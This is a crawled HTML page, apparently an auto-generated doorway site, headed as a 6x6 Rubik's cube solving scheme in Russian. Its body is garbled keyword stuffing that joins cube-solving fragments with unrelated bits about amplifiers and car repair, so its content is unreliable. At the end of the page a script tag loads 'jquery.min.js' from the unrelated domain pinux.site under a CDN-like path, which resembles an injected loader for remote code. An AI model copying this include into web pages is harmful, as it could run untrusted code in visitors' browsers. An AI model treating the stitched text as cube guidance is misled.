

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-sborka-kubika-6-na-6-shema.html
body_size: 2658
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборка кубика 6 на 6 схема - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборка кубика 6 на 6 схема</h2>
                            </header>
                            <p>Сборка кубика Рубика 2х2 - схема для начинающих Кубик Рубика 2х2 – прикладное. Пошаговая сборка кубика Рубика 4х4 схемы В завершении шага №5, вы научитесь собирать второй. Сборка кубика Рубика 3х3 метод Джессики Фридрих Схема метод сборки кубика Рубика Фридрих. Как собирать кубик рубик 4 на 4. Поэтапная инструкция с фото и видео. Алгоритм сборки кубик. Центр Решений Кубика Рубика: Как собрать кубика Рубика 3х3x3. Схема для начинающих. Как собрать кубик Рубика 4 на 4 Сборка кубика Рубика 4 на 4 для начинающих самый простой. Наверное, кубик Рубика уже не нуждается в представлении — только Квант посвятил ему. Как быстро собрать кубик рубика 3х3 674 1 566 316 0 Многочисленные попытки сложить кубика Рубика. 
Статья с иллюстрациями и подробными комментариями: Современный усилитель мощности. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. Бесплатная техническая библиотека. Книги, журналы, схемы, мануалы, инструкции. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-blank-zayavka-na-arendu-pomescheniya.html">Бланк заявка на аренду помещения</a></li>
                                <li><a href="hten-vnuchka-deda-lesnika-minus-guseva.html">Внучка деда лесника минус гусева</a></li>
                                <li><a href="hten-skachat-vse-knigi-uchenik-vedmaka.html">Скачать все книги ученик ведьмака</a></li>
                                <li><a href="hten-etimologicheskiy-slovar-yandeks-slovari.html">Этимологический словарь яндекс словари</a></li>
                                <li><a href="hten-skachat-friske-vse-pesni.html">Скачать фриске все песни</a></li>
                                <li><a href="hten-saratov-sankt-peterburg-avtobus-raspisanie.html">Саратов санкт петербург автобус расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как собрать кубик рубика</li>
<li>Сборка кубика Рубика 4х4 для начинающих.</li>
<li>Сборка кубика Рубика 3х3 метод Джессики Фридрих.</li>
<li>Схема сборки кубика рубика 4х4 для начинающих.</li>
<li>Как собрать кубик Рубика 3х3. Самая легкая инструкция.</li>
<li>Как собрать кубик Рубика 4х4 самый простой способ: формулы.</li>
<li>Как собрать кубик Рубика (Журнал Квант 1983 год.</li>
<li>Инструкция Как Собрать Кубик Рубик 5х5 - booktelecom.</li>
<li>Современный усилитель мощности KB диапазона. Схема</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-prezentaciya-classroom-objects.html">Презентация classroom objects</a></li>
                                            <li><a href="hten-gdz-russkiy-yazyk-bykova-davidyuk-5-klass.html">Гдз русский язык быкова давидюк 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-muzyku-vk-ipad.html">Скачать музыку вк ipad</a></li>
                                            <li><a href="hten-prilozhenie-tennis.html">Приложение теннис</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-pesnya-bravogo-soldata-minusovka.html">Песня бравого солдата минусовка</a></li>
                                            <li><a href="hten-maynkraft-mods-skachat-besplatno-bez-registracii.html">Майнкрафт модс скачать бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-vyazanye-poncho-shemy.html">Вязаные пончо схемы</a></li>
                                            <li><a href="hten-komi-pesnya-katshasinyas-tekst.html">Коми песня катшасинъяс текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
